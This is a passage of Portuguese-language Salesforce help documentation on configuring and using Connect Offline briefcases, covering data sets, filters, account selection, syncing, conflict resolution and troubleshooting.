Os conjuntos de dados são os parâmetros das configurações do porta-arquivos que determinam quais registros devem ser exibidos nos porta-arquivos dos usuários atribuídos à configuração do porta-arquivos. Cada conjunto de dados pertence a registros de um único objeto e é classificado pelo nome desse objeto. Por exemplo, o conjunto de dados Contas inclui somente registros de conta. Filtros e limites dentro de cada conjunto de dados permitem que você restrinja ainda mais os registros incluídos pelo conjunto de dados.

Os conjuntos de dados podem ter conjuntos de dados filhos associados a um conjunto de dados de nível superior (pai). Por exemplo, se o primeiro nível de sua hierarquia tiver um conjunto de dados Contas, você poderá adicionar um conjunto de dados filho Contatos para todos os registros de contato relacionados aos registros de conta.

Uma única configuração de porta-arquivos pode ter vários conjuntos de dados para o mesmo objeto e em níveis diferentes. Por exemplo, você pode ter um conjunto de dados pai Eventos e um conjunto de dados filho Eventos em leads.

Para definir os conjuntos de dados de uma configuração de porta-arquivos:

- **1.** Em Configuração, insira *Configurações do porta-arquivos offline* na caixa Busca rápida e selecione **Configurações do porta-arquivos offline**.
- **2.** Clique no nome da configuração do porta-arquivos que deseja modificar.
- **3.** Na lista relacionada Conjuntos de dados, clique em **Editar**.
- **4.** Na página Conjuntos de dados, você pode:
	- **•** Adicionar um conjunto de dados.
	- **•** Remover um conjunto de dados selecionando-o e clicando em **Remover**.
	- **•** Editar um conjunto de dados selecionando-o na hierarquia. O painel direito exibe os filtros para aquele conjunto de dados.

Enquanto você define e modifica os conjuntos de dados, o Salesforce salva automaticamente as suas alterações.

**5.** Na seção Testar tamanho de dados, selecione um usuário e clique **Tamanho de dados estimado** para estimar a quantidade de dados que os conjuntos de dados sincronizará para um porta-arquivos do usuário. Conjuntos de dados maiores levam mais tempo para sincronizar e consomem mais espaço em disco nos computadores dos usuários.

Nota: O campo Selecione um usuário usa como padrão o nome do usuário que estiver logado no momento; no entanto, é importante testar o tamanho dos dados para os usuários que de fato estarão atribuídos à configuração do porta-arquivos para a qual você estiver definindo conjuntos de dados.

Quando o teste estiver concluído, a seção Testar tamanho de dados fornecerá as informações resumidas do tamanho do conjunto de dados, e a hierarquia do conjunto de dados no topo da página exibirá o número de registros gerado por cada conjunto de dados e o tamanho de cada um deles. Use essas estatísticas para identificar conjuntos de dados que possam exigir critérios de filtragem adicionais para reduzir o tamanho.

As estatísticas de teste na seção Testar tamanho de dados não serão atualizadas automaticamente se você editar os conjuntos de dados. Clique em **Atualizar tamanho de dados** para atualizar os resultados do teste.

**6.** Clique em **Concluído** ao terminar.

EDIÇÕES

Disponível em: Salesforce **Classic** 

#### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponível por um custo adicional em: **Professional Edition** 

### PERMISSÕES DO USUÁRIO

Para exibir os conjuntos de dados do Connect Offline:

**•** "Exibir configuração"

Para criar, alterar ou excluir conjuntos de dados do Connect Offline:

**•** "Gerenciar configurações móveis"
# Adicionando conjuntos de dados

Para adicionar um conjunto de dados:

**1.** Na hierarquia, selecione **Conjuntos de dados** para criar um conjunto de dados pai ou selecionar um conjunto de dados existente para criar um conjunto de dados filho.

### **2.** Clique em **Adicionar...**.

- **3.** Na janela pop-up, selecione o objeto para os registros que deseja incluir no conjunto de dados. O Salesforce permite que você crie conjuntos de dados pai para todos os objetos personalizados e os seguintes objetos padrão:
	- **•** Contas
	- **•** Contatos
	- **•** Compromissos
	- **•** Leads
	- **•** Oportunidades
	- **•** Produtos
	- **•** Tarefas
	- **•** Usuários

Para conjuntos de dados filho, a janela pop-up lista somente os objetos que se relacionam ao conjunto de dados pai selecionado.

Nota: O Salesforce transfere automaticamente os registros pai de objetos se esse tipo de registro pai estiver em qualquer lugar do conjunto de dados, mesmo que o objeto pai não esteja conectado ao objeto filho na hierarquia.

- **4.** Clique em **OK**. O conjunto de dados criado é exibido na hierarquia.
- **5.** Se preferir, use filtros para restringir os registros que um conjunto de dados pai ou filho inclui:
	- **a.** Use as opções Filtro por proprietário do registro para configurar o Salesforce para sincronizar automaticamente os registros com base no proprietário do registro. As opções possíveis são:
		- **•** Todos os registros: O Salesforce sincroniza automaticamente todos os registros que podem ser acessados pelo usuário.
		- **•** Registros do usuário: O Salesforce sincroniza automaticamente todos os registros pertencentes ao usuário.
		- **•** Registros da equipe do usuário: O Salesforce sincroniza automaticamente todos os registros pertencentes ao usuário e aos subordinados do usuário em toda a hierarquia.
		- **•** Registros da equipe de contas do usuário: O Salesforce sincroniza automaticamente contas de que o usuário é membro, mas não inclui contas pertencentes ao usuário.
		- **•** Registros da equipe de oportunidades do usuário: O Salesforce sincroniza automaticamente as oportunidades das quais o usuário é membro da equipe de oportunidades, mas não inclui oportunidades pertencentes ao usuário.
		- **•** Nenhum (somente pesquisa): O Salesforce não sincroniza automaticamente nenhum registro para esse conjunto de dados.

O Salesforce exibe somente as opções que se relacionam ao conjunto de dados selecionado. Por exemplo, selecionar um conjunto de dados de conta exibe a opção Registros da equipe de contas do usuário, enquanto selecionar um conjunto de dados de oportunidade exibe a opção Registros da equipe de oportunidades do usuário.

Se seu dispositivo offline precisar de um objeto que exige uma combinação de filtros de propriedade de registros disponíveis, você poderá adicionar o mesmo conjunto de dados de objetos até quatro vezes no mesmo nível hierárquico. Por exemplo, um gerente de vendas pode sincronizar suas oportunidades, as oportunidades pertencentes a seus subordinados e as oportunidades de cuja equipe de oportunidades ele é membro. Nesse caso, você adiciona um conjunto de dados de oportunidades e seleciona

Registros da equipe do usuário e depois adiciona um segundo conjunto de dados de oportunidades no mesmo nível hierárquico e seleciona Registros da equipe de oportunidades do usuário. Observe que objetos com uma opção de filtro de propriedade apenas não podem ser adicionados várias vezes no mesmo nível hierárquico.

**b.** Defina o critério de filtro para sincronizar automaticamente somente os registros que satisfaçam critérios específicos, além da opção Filtrar por proprietário do registro selecionada. Por exemplo, você pode definir o filtro para incluir somente registros de oportunidade com valores superiores a US\$50.000,00 ou registros de contato com o título "Comprador". Diversas variáveis globais \$User estão disponíveis nos filtros de configuração offline.

Clique em **Adicionar lógica de filtro** para alterar o relacionamento E padrão entre cada filtro.

**c.** Para evitar que um único conjunto de dados consuma uma grande quantidade de memória, selecione o segundo botão de opção sob Definir limite de registro máximo e insira o número máximo de registros que esse conjunto de dados pode transferir para o porta-arquivos. Use as listas suspensas Ordenar por e Classificar para especificar quais registros serão sincronizados se o número de registros disponíveis for superior ao limite definido.

Se o limite for alcançado, o Salesforce sincronizará os registros de acordo com as configurações de Ordenar por e Classificar. Por exemplo, se as configurações forem Data da última modificação e Decrescente, o Salesforce transferirá os registros modificados mais recentemente e removerá o mesmo número de registros que foram modificados há mais tempo.

Se você selecionou a opção Filtrar por proprietário do registro Nenhum (somente pesquisa), o limite definido não será aplicado porque nenhum registro será sincronizado automaticamente.



Dica: Não use Definir limite de registro máximo no lugar dos filtros. Somente use a opção Definir limite de registro máximo como um mecanismo de segurança, e use filtros como os principais meios de limitar o número de registros no porta-arquivos. Isso garante que os usuários do Connect Offline recebam os registros corretos.

**6.** Clique em **Concluído** ao terminar.

### Notas sobre os conjuntos de dados

- **•** Os usuários do Connect Offline podem visualizar os papéis de contato de oportunidade no porta-arquivos. Para adicionar papéis de contato ao porta-arquivos, inclua um conjunto de dados de contato definido como filho do conjunto de dados de oportunidade nas configurações do porta-arquivos.
- **•** Os compromissos recorrentes não estão disponíveis no Connect Offline.
- **•** Cada conjunto de dados pode sincronizar no máximo 5.000 registros.
- **•** Se você adicionar um objeto personalizado contendo um ícone de guia personalizada para um conjunto de dados, a aparência da guia personalizada usará como padrão o estilo de guia Estrela do Connect Offline.
- **•** O Connect Offline não oferece suporte ao menu de aplicativo do Force.com. Se a configuração do seu porta-arquivos sincronizar objetos personalizados, todas as guias para esses objetos personalizados estarão visíveis quando você fizer login no Connect Offline, mesmo se elas pertencerem a diferentes aplicativos.

CONSULTE TAMBÉM:

[Gerenciar configurações do porta-arquivos do Connect Offline](#page-1653-0) [Conjuntos de dados offline de amostra](#page-2056-0)

# <span id="page-1658-0"></span>Adicionar contas ao porta-arquivos do Connect Offline manualmente

Se um administrador não atribuir uma configuração do porta-arquivos ao seu perfil, clique no botão **Incluir offline** de qualquer página de detalhe da conta para adicionar manualmente a conta ao seu porta-arquivos do Connect Offline.

Da próxima vez que você sincronizar o porta-arquivos, o Salesforce transferirá a conta para o Connect Offline, além de:

- **•** Todos os contatos associados à conta, caso você tenha pelo menos acesso de leitura aos contatos
- **•** Todas as oportunidades associadas à conta, caso você tenha pelo menos acesso de leitura às oportunidades. Isso inclui oportunidades compartilhadas com você, que sejam de usuários subordinados a você na hierarquia de papéis, ou relacionadas à sua posição na equipe de oportunidades. Também são incluídos produtos e agendas para oportunidades transferidas por download.
- **•** Todos os objetos personalizados que têm um relacionamento de mestre-detalhe com conta.
- **•** Tarefas e compromissos relacionados às contas incluídas, de acordo com estas diretrizes:
	- **–** Compromissos deste mês, dos últimos dois meses ou de até 24 meses no futuro
	- **–** Todas as tarefas abertas até 24 meses no futuro
	- **–** Tarefas fechadas com uma data de vencimento neste mês, nos dois últimos meses ou em até 24 meses no futuro
	- **–** Tarefas com uma data de vencimento em branco, criadas ou modificadas neste mês ou nos últimos dois meses

Você pode adicionar manualmente até 100 contas no seu porta-arquivos.

Nota: O botão **Incluir offline** é exibido automaticamente na página de detalhes da conta para todos os usuários do Connect Offline atribuídos a perfis sem configurações do porta-arquivos. Não é necessário adicionar o botão **Incluir offline** aos layouts de página da conta.

# Removendo as contas adicionadas manualmente do Connect Offline

Você pode remover do porta-arquivos as contas adicionadas manualmente da seguinte forma:

- **1.** Em suas configurações pessoais, insira *Connect Offline* na caixa Busca rápida e selecione **Force.com Connect Offline**.
- **2.** Clique em **Configuração do porta-arquivos**.
- **3.** Marque a caixa de seleção ao lado da conta a ser removida.
- **4.** Clique em **Remover do porta-arquivos**.

Da próxima vez que você sincronizar seu porta-arquivos, o Salesforce removerá a conta dele, assim como contatos, oportunidades e atividades relacionados, e os registros de objeto personalizados que tenham um relacionamento de mestre-detalhe com a conta.

# **EDIÇÕES**

Disponível em: Salesforce Classic

## Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponível por um custo adicional em: **Professional Edition** 

# PERMISSÕES DO USUÁRIO

Para adicionar contas ao Connect Offline:

**•** "Exibir" em contas

# <span id="page-1659-0"></span>Qual é seu conteúdo padrão do porta-arquivos do Connect Offline?

Se seu perfil não tiver uma configuração associada do porta-arquivos, o porta-arquivos padrão incluirá automaticamente o seguinte:

- **•** Todos os contatos (inclusive os contatos particulares) e acesso de leitura a contas ou oportunidades relacionadas
- **•** Todos os contatos associados com as contas do seu porta-arquivos, se você tiver pelo menos o acesso de leitura a esses contatos.
- **•** Todas as oportunidades associadas às contas do seu porta-arquivos que estejam abertas ou tenham uma data de fechamento no mês atual, nos últimos dois meses ou em até 24 meses no futuro, se você tiver pelo menos o acesso de leitura a essas oportunidades. Isso inclui oportunidades compartilhadas com você, que sejam de usuários subordinados a você na hierarquia de papéis, ou relacionadas à sua posição na equipe de oportunidades. Também são incluídos produtos e agendas para oportunidades transferidas por download.
- **•** Todos os seus leads, até no máximo 5000
- **•** Todos os registros de objetos personalizados que tenham um relacionamento entre mestre e detalhes com as contas, contatos ou oportunidades contidas no porta-arquivos.
- **•** Suas tarefas e seus eventos, além das tarefas e dos eventos relacionados às contas do seu porta-arquivos, segundo estas diretrizes:
	- **–** Compromissos dos últimos dois meses ou de até 24 meses no futuro
	- **–** Todas as tarefas abertas até 24 meses no futuro
	- **–** Tarefas fechadas com data de vencimento nos últimos dois meses ou em até 24 meses no futuro
	- **–** Tarefas com uma data de vencimento em branco, criadas ou modificadas neste mês ou nos últimos dois meses

Nota: No caso de tarefas e compromissos relacionados a objetos personalizados não disponíveis offline, o campo Relativo a na atividade indica que o registro não está disponível no Connect Offline.

Se seu perfil não tiver uma configuração associada do porta-arquivos, o porta-arquivos padrão também incluirá todas as contas associadas às oportunidades de sua propriedade. No entanto, é possível alterar a seleção da conta no seu porta-arquivos para incluir uma das seguintes opções:

- **•** Contas incluídas manualmente
- **•** Contas relacionadas às atividades no seu porta-arquivos
- **•** Todas as suas contas

Para editar suas seleções de contas, edite a **Configuração do porta-arquivos**.

## CONSULTE TAMBÉM:

[Instalar o Connect Offline](#page-2055-0) [Guias disponíveis no Connect Offline](#page-1663-0) [Solucionar problemas do Connect Offline](#page-1665-0)

## **EDICÕES**

Disponível em: Salesforce Classic

## Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# Alterar a seleção de conta do porta-arquivos do Connect Offline

Se o administrador não atribuir uma configuração de porta-arquivos ao seu perfil, ele terá o [conteúdo](#page-1659-0) [do porta-arquivos padrão](#page-1659-0), que inclui contas associadas às oportunidades de sua propriedade, contas que você pode [incluir manualmente](#page-1658-0) e contas relacionadas aos seus contatos. Para alterar a seleção de contas do seu porta-arquivos do Connect Offline:

- **1.** Em suas configurações pessoais, insira *Connect Offline* na caixa Busca rápida e selecione **Connect Offline**.
- **2.** Clique em **Configuração do porta-arquivos**.
- **3.** Clique em **Editar** ao lado de Configurações do porta-arquivos.
- **4.** Selecione uma das opções a seguir para especificar as contas que você deseja incluir no porta-arquivos:
	- **•** Selecionadas manualmente Até 100 contas que você pode [incluir manualmente](#page-1658-0) ao clicar no botão **Incluir offline** na página de detalhe da conta, e as contas relacionadas aos seus contatos.
	- **•** Porta-arquivos com base em oportunidades Até 5000 contas que estão associadas às oportunidades de sua propriedade (além das contas que você [inclui manualmente](#page-1658-0) e das contas relacionadas aos seus contatos). As seguintes restrições se aplicam:
		- **–** É necessário possuir pelo menos o acesso de leitura à conta.
		- **–** A oportunidade precisa estar aberta ou ter data de fechamento nos últimos dois meses ou em até 24 meses no futuro.

O porta-arquivos com base em oportunidades é a configuração padrão do porta-arquivos.

- **•** Porta-arquivos com base em atividade Até 5000 contas relacionadas às atividades do seu porta-arquivos (além das contas que você [inclui manualmente](#page-1658-0) e das contas relacionadas aos seus contatos).
- **•** Todas as minhas contas Até 5000 contas de sua propriedade ou nas quais você esteja na equipe de contas (além das contas que você [inclui manualmente](#page-1658-0) e das contas relacionadas aos seus contatos).

# **5.** Clique em **Salvar**.

Importante: Se um administrador atribuir uma configuração do porta-arquivos ao seu perfil depois de você alterar a seleção de contas no seu porta-arquivos, a configuração atribuída ao seu porta-arquivos sobrescreverá a seleção da conta do porta-arquivos da próxima vez que você sincronizar o Connect Offline.

# CONSULTE TAMBÉM:

[Fazer login no Connect Offline](#page-1652-0) [Personalizar sua experiência com o Salesforce](#page-46-0)



Disponível em: Salesforce **Classic** 

## Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# Sincronizar seu porta-arquivos

Ao usar o Connect Offline com uma conexão da Internet, você poderá sincronizar o porta-arquivos com o Salesforce. Durante a sincronização, o Connect Offline atualizará o Salesforce para que ele reflita todas as alterações feitas nos registros do porta-arquivos enquanto estava offline. O Connect Offline também atualiza os registros do porta-arquivos para refletir todas as alterações no Salesforce desde a última sincronização. Isso garante que tanto o Salesforce quanto o Connect Offline tenham os registros mais atualizados.

Seu porta-arquivos é sincronizado automaticamente na primeira vez que você fizer login no Connect Offline. Quando você estiver usando o Connect Offline com uma conexão da Internet, você poderá sincronizar o porta-arquivos a qualquer momento ao clicar em **Sincronizar porta-arquivos** no canto superior direito da janela do navegador.

Poderão ocorrer conflitos de dados durante a sincronização se um usuário tiver modificado um registro online que você também modificou offline. Se as atualizações em um registro do seu porta-arquivos entrarem em conflito com as atualizações do registro no Salesforce, o Connect

Offline exibirá a ferramenta de resolução de conflitos, que lhe permite [resolver conflitos](#page-1662-0) com facilidade. Se você não quiser resolver os conflitos nesse momento, clique em **Cancelar** para sair da ferramenta de resolução de conflitos. Você pode retornar depois à ferramenta de resolução de conflitos ao clicar no link na sessão Erros da guia Início do Connect Offline.

# Esvaziando o Porta-arquivos

O link **Esvaziar porta-arquivos**, no canto direito superior da janela do navegador, redefine o Connect Offline para seu estado inicial.

Cuidado: Se você clicar no link **Esvaziar porta-arquivos**, o Connect Offline excluirá todos os arquivos e configurações do seu porta-arquivos. Só esvazie o porta-arquivos se você alterar o fuso horário do seu computador ou se seu administrador solicitar que você faça isso.

# **EDICÕES**

Disponível em: Salesforce Classic

## Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# <span id="page-1662-0"></span>Resolver conflitos no Connect Offline

Ao sincronizar, ocorrerá um conflito de dados caso o usuário tenha modificado o mesmo registro no Salesforce que você modificou no Connect Offline. Por exemplo: ocorrerá um conflito se você alterar o telefone do contato no Connect Offline e outro usuário alterar o endereço desse contato no Salesforce antes de você fazer a sincronização.

Quando ocorre um conflito, o Connect Offline exibe a ferramenta de resolução de conflitos, que lhe permite resolver o conflito ao identificar os valores mais recentes e corretos. O lado esquerdo da janela exibe uma lista dos registros que têm conflitos de dados, enquanto o lado direito da caixa de diálogo exibe os campos que têm dados conflitantes no registro que você selecionou no lado esquerdo.

Para usar a ferramenta de resolução de conflitos:

- **1.** No painel esquerdo, use a lista suspensa para escolher se você deseja exibir os registros na exibição em árvore ou em lista e, em seguida, selecione o registro que você deseja resolver.
- **2.** No painel direito, use a lista suspensa para escolher se você deseja exibir todos os campos no registro ou só aqueles cujos dados estão em conflito; em seguida, selecione o botão de rádio ao lado do valor correto.
- **3.** Se necessário, clique no ícone de lápis ( $\bullet$ ) e insira manualmente o valor que você deseja salvar.

Nota: O ícone de lápis não está disponível para campos de somente leitura em alguns objetos, como produtos nas oportunidades.

- **4.** Repita essas etapas para cada registro do painel esquerdo. Depois que você selecionar um valor para resolver o conflito, o status do registro no painel esquerdo apresentará uma marca verde.
- **5.** Clique em **Enviar** quando terminar de fazer as seleções para todos os registros em conflito.

Ao trabalhar com a ferramenta de resolução de conflitos, observe o seguinte:

- **•** Se você preferir não resolver os conflitos dos seus dados desta vez, clique em **Cancelar**. Você pode continuar a trabalhar no Connect Offline, mas a ferramenta de resolução de conflitos será exibida sempre que você sincronizar seus dados.
- **•** O Connect Offline permite que você insira valores que violem as regras de validação. No entanto, essas violações da regra de validação são exibidas como conflitos de dados na ferramenta de resolução de conflitos.

A ferramenta de resolução de conflitos só exibirá uma única violação por vez. Se um registro violar várias regras de validação, resolva e sincronize cada violação separadamente.

- **•** Os valores de campo em alguns objetos, como produtos em oportunidades, só são lidos na ferramenta de resolução de conflitos; no entanto, você pode alterar esses valores da seguinte forma:
	- **1.** Alterne para o modo de exibição em árvore no painel esquerdo.
	- **2.** Selecione o ramo mais profundo depois de ter expandido todos os ramos.
	- **3.** Selecione o botão Seus valores para salvar os valores do Connect Offline ou Valores do Salesforce para salvar os valores que estão no servidor. Os valores dos campos de somente leitura mudarão de acordo.
	- **4.** Clique em **Enviar**.

Se você clicar em **Enviar** sem escolher uma opção, o Connect Offline armazenará o valor no cliente para qualquer valor somente leitura em caso de resolução de conflito.

EDIÇÕES

Disponível em: Salesforce **Classic** 

### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponível por um custo adicional em: **Professional Edition** 

# PERMISSÕES DO USUÁRIO

Para exibir registros no Connect Offline:

**•** "Ler" no tipo apropriado de registro, como contas, contatos ou oportunidades

Para atualizar registros no Connect Offline:

**•** "Criar", "Editar" ou "Excluir" no tipo apropriado de registro, como contas, contatos ou oportunidades

# <span id="page-1663-0"></span>Guias disponíveis no Connect Offline

Um conjunto de guias e recursos está disponível no Connect Offline.

As guias que você vê podem ser diferentes caso o administrador dê um nome diferente a quaisquer guias padrão do Salesforce ou adicione objetos personalizados à configuração do seu porta-arquivos.

# Guia Início

- **•** Exiba, crie, modifique ou exclua compromissos e tarefas, exceto compromissos com várias pessoas
- **•** Atualize ou esvazie o conteúdo do porta-arquivos
- **•** Sincronizar, pesquisar e exibir itens recentes na barra lateral
- **•** Expanda a seção de Informações do porta-arquivos para ver o número de registros que você tem no Connect Offline para cada objeto, e o número de registros que você modificou desde a última sincronização.

Nota: A lista de registros modificados em Informações do porta-arquivos não inclui registros excluídos. Além disso, os resultados da pesquisa não incluem campos de área de texto longo, como **Descrição** da conta.

- **•** Clique nos ícones abaixo do calendário para exibir diferentes modos de exibição de atividades
- **•** Para iniciar a ferramenta de Resolução de conflitos, clique no link "Você tem conflitos a resolver" quando isso for exibido na barra lateral.

# Guia Contas

- **•** Exiba suas contas recentes na home page de contas
- **•** Selecione um modo de exibição de lista padrão para relacionar as contas offline
- **•** Exiba, crie, modifique ou exclua contas
- **•** Exiba, crie, modifique ou exclua [contas pessoais](#page-1129-0). Esse recurso está disponível no Connect Offline versão 3.5.2.13 ou posterior.
- **•** Exiba, crie, modifique ou exclua objetos personalizados associados a contas offline
- **•** Vincular contatos, oportunidades e atividades a contas offline
- **•** Utilize os tipos de registro da sua organização, os layouts de páginas dinâmicas, a segurança no nível do campo e os valores traduzidos (conforme definido no workbench de tradução)
- **•** Atualize os registros aos quais você possui acesso de edição. O Porta-arquivos pode incluir alguns registros somente leitura, dependendo das configurações de compartilhamento desses registros.

# Guia Grupos de relacionamento

- **•** Rastrear os papéis familiares e profissionais de diferentes membros do grupo de relacionamento
- **•** Atribuir designações primárias e secundárias aos dois membros mais importantes de um grupo de relacionamento
- **•** Exibir listas relacionadas de totalização de todas as atividades dos membros de um grupo de relacionamento
- **•** Exibir as listas relacionadas de totalização dos objetos personalizados que estejam relacionados às contas do grupo de relacionamento

Nota: Esse recurso está disponível no Connect Offline versão 3.5.2.13 ou posterior. As listas relacionadas na página de detalhes do grupo de relacionamento não estão disponíveis no Connect Offline.

# **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# Guia Contatos

- **•** Exiba seus contatos recentes na home page de contatos
- **•** Selecione um modo de exibição de lista padrão para relacionar os contatos offline
- **•** Exiba, crie, modifique, clone ou exclua contatos
- **•** Exiba, crie, modifique ou exclua objetos personalizados associados a contatos offline
- **•** Vincule atividades a contatos offline
- **•** Utilize os tipos de registro da sua organização, os layouts de páginas dinâmicas, a segurança no nível do campo e os valores traduzidos (conforme definido no workbench de tradução)
- **•** Atualize os registros aos quais você possui acesso de edição. O porta-arquivos pode incluir alguns registros somente leitura, dependendo das configurações de compartilhamento desses registros.

# Guia Oportunidades

- **•** Exiba suas oportunidades recentes na home page de oportunidades
- **•** Selecione um modo de exibição de lista padrão para relacionar as oportunidades offline
- **•** Exiba, crie, modifique, clone ou exclua oportunidades
- **•** Exiba, crie, modifique ou exclua objetos personalizados associados a oportunidades offline
- **•** Associe atividades e papéis de contato a oportunidades offline
- **•** Adicione e atualize papéis de contato, produtos e agendas, e altere o catálogo de preços de uma oportunidade
- **•** Utilize os tipos de registro da sua organização, os layouts de páginas dinâmicas, a segurança no nível do campo e os valores traduzidos (conforme definido no workbench de tradução)
- **•** Atualize os registros aos quais você possui acesso de edição. O porta-arquivos pode incluir alguns registros somente leitura, dependendo das configurações de compartilhamento desses registros.

# Guia Leads

- **•** Exiba seus leads recentes na home page de leads
- **•** Selecione um modo de exibição de lista padrão para relacionar os leads offline
- **•** Exiba, crie, modifique ou exclua leads, dependendo das configurações de compartilhamento

 $\sim$ Nota: As alterações efetuadas nos leads do Connect Offline não acionam as regras de atribuição.

- **•** Vincule atividades a leads offline
- **•** Utilize os tipos de registro, layouts de páginas dinâmicas, segurança no nível do campo e valores traduzidos (conforme definido no workbench de tradução)
- Nota: Registros de leads e objetos personalizados estão disponíveis apenas no Connect Offline 2.0 e posterior, o que é indicado pelo ícone do porta-arquivos  $\blacksquare$  usado para iniciar o aplicativo.

# Notas sobre como Trabalhar com o Connect Offline

Considere o seguinte ao usar o Connect Offline:

- **•** Os compromissos com várias pessoas podem ser visualizados no Connect Offline, mas não podem ser criados nem editados. Se você for convidado para um compromisso, mas não for o organizador, você não poderá modificar ou excluir esse compromisso offline.
- **•** Campos gerados automaticamente como campos de fórmula e de numeração automática não estão disponíveis no Connect Offline.

**•** As listas relacionadas no Connect Offline não exibem campos de pesquisa.

## CONSULTE TAMBÉM:

[Qual é seu conteúdo padrão do porta-arquivos do Connect Offline?](#page-1659-0) [Fazer login no Connect Offline](#page-1652-0) [Solucionar problemas do Connect Offline](#page-1665-0)

# <span id="page-1665-0"></span>Solucionar problemas do Connect Offline

Reveja as situações e soluções comuns descritas a seguir para solucionar problemas do Connect Offline.

# Atividades

### **Não é possível editar o registro associado a uma atividade offline**

Embora você possa alterar o registro associado a uma tarefa ou a um compromisso no Salesforce, o campo Relativo a em uma atividade só fica disponível no Connect Offline quando o registro relacionado está disponível offline. Por exemplo, se um compromisso está associado a uma conta que não está no seu Porta-arquivos, você não poderá alterar a conta no compromisso usando o Connect Offline.

### **O campo Visível no auto-atendimento não está disponível offline**

Embora você possa ver esse campo em seus layouts de página de atividades usando o Salesforce, ele não está visível no Connect Offline, pois o campo indica se uma atividade está associada a um caso e os casos não estão disponíveis no Connect Offline.

### **Não é possível atualizar eventos de grupo no Connect Offline**

Os compromissos com várias pessoas podem ser visualizados no Connect Offline, mas não podem ser criados nem editados. Se você for convidado para um compromisso, mas não for o organizador, você não poderá modificar ou excluir esse compromisso offline.

# Conteúdo do Porta-arquivos

### **Não é possível editar alguns registros do meu porta-arquivos**

Dependendo das configurações do porta-arquivos, os registros serão somente leitura se estiverem disponíveis offline por estarem associados aos registros incluídos offline de acordo com as configurações do porta-arquivos. Por exemplo, se você tiver selecionado um porta-arquivos com base em oportunidades, algumas contas serão somente leitura offline mesmo que não estejam relacionadas a uma oportunidade, mas por estarem relacionadas a um contato no seu porta-arquivos.

### **O Porta-arquivos excede o limite**

Os registros somente leitura incluídos por associação a outros registros no seu porta-arquivos não entram na contagem dos seus limites. Por exemplo, o número máximo de contas que você pode incluir é 5.000, mas o seu porta-arquivos poderá conter 5.200 se você tiver 200 contas incluídas, pois elas estarão relacionadas a outros registros no porta-arquivos.

## Navegadores

### **O Windows XP SP2 exibe um banner de aviso no Connect Offline**

Para evitar a exibição do banner de aviso, modifique as configurações do Internet Explorer da seguinte maneira:

- **1.** Inicie o Internet Explorer.
- **2.** Clique no menu **Ferramentas** e escolha **Opções da Internet**.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **3.** Selecione a guia **Avançado**.
- **4.** Localize a seção Segurança.
- **5.** Ative a opção Permitir execução de conteúdo ativo em arquivos em Meu Computador.
- **6.** Clique em **Aplicar**.
- **7.** Clique em **OK**.

### **Não é possível fazer download do Connect Offline usando o Firefox, nem instalá-lo**

Embora outros navegadores sejam aceitos no Salesforce, é preciso usar o Internet Explorer para fazer download do Connect Offline e instalá-lo.

### **Recebendo a mensagem de erro "Não foi possível estabelecer uma conexão com o Salesforce para atualizar seu Connect Offline."**

Essa mensagem poderá ser exibida nos seguintes cenários:

- **•** Se o seu computador estiver configurado para usar um servidor proxy para se conectar à Internet e que necessite de autenticação. Essa conexão é feita automaticamente usando o recurso de login único ou outro modo de autenticação no qual não é necessário inserir um nome de usuário ou uma senha para se conectar à Internet.
- **•** Se o seu computador estiver atrás de um firewall
- **•** Se o seu computador estiver executando ativamente um software antivírus

# Resolução de conflito

### **Não é possível escolher campos em resolução de conflito**

Os valores de campo em alguns objetos, como produtos em oportunidades, só são lidos na ferramenta de resolução de conflitos; no entanto, você pode alterar esses valores da seguinte forma:

- **1.** Alterne para o modo de exibição em árvore no painel esquerdo.
- **2.** Selecione o ramo mais profundo depois de ter expandido todos os ramos.
- **3.** Selecione o botão Seus valores para salvar os valores do Connect Offline ou Valores do Salesforce para salvar os valores que estão no servidor. Os valores dos campos de somente leitura mudarão de acordo.
- **4.** Clique em **Enviar**.

Se você clicar em **Enviar** sem escolher uma opção, o Connect Offline armazenará o valor no cliente para qualquer valor somente leitura em caso de resolução de conflito.

### **A resolução de conflito me pede para criar um novo registro ou para tentar novamente**

Suas configurações de compartilhamento podem ter sido alteradas. Se você tem acesso para executar a ação, opte por **Tentar novamente**. Caso contrário, crie um novo registro no Connect Offline.

### **Não é possível alterar o valor da lista de opções dependente que está em conflito com a ferramenta de resolução**

Ao resolver os conflitos para um campo da lista de opções dependente, você não pode alterar o valor da lista de opções do campo em conflito. Para resolver esses tipos de conflito, selecione se deseja aplicar o valor do Salesforce ou o valor do Connect Offline.

Nota: No modo offline, se um campo de controle de uma lista de opções dependente for ocultado por segurança em nível de campo, o ícone de informação para a lista de opções dependente exibirá o nome da API do campo de controle, e não o nome do rótulo.

# **Campos**

### **Não é possível ver os campos de pesquisa nas listas relacionadas do Connect Offline**

As listas relacionadas no Connect Offline não exibem campos de pesquisa.

### **Não é possível ver campos de fórmula personalizados e números automáticos no Connect Offline**

Campos gerados automaticamente como campos de fórmula e de numeração automática não estão disponíveis no Connect Offline.

### **Os campos de numeração automática não são gerados no Connect Offline**

Quando você cria um registro no Connect Offline que acrescenta um campo de numeração automática, o Connect Offline exibe um rótulo para esse campo enquanto você utiliza o Connect Offline. Quando você sincroniza, o Salesforce insere o próximo número exclusivo no campo.

## Guia Início

### **O número de registros está incorreto na lista de registros modificados da guia Início**

Na barra lateral, a lista de registros modificados em Informações do porta-arquivos não inclui registros excluídos.

## Instalação

### **O que é instalado?**

O Connect Offline instala o SForceDB.exe, que é executado continuamente em segundo plano e age como host do banco de dados do Connect Offline.

### **Não é possível instalar o Connect Offline**

O Connect Offline requer o Salesforce para a instalação de componentes que editam o Registro no computador. Se a sua organização impõe medidas de segurança que o impedem de editar o Registro, faça login como o administrador da sua máquina antes de instalar esses componentes ou entre em contato com o departamento de TI para obter ajuda.

### **Posso fazer implantações em massa do Connect Offline?**

Sim, você pode fazer implementações no sistema inteiro.

#### **Como posso saber qual versão do Connect Offline meus usuários possuem?**

